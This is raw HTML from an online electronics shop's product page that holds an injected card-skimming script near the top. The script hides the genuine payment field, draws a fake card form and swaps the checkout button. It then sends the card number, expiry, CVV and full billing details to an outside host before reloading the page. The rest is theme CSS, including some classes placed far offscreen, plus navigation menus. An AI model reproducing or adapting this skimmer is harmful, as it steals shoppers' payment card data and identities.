					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-17686322 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17686322" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697309e4c7fd1">Search</label><input type="search" name="s" id="697309e4c7fd1" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 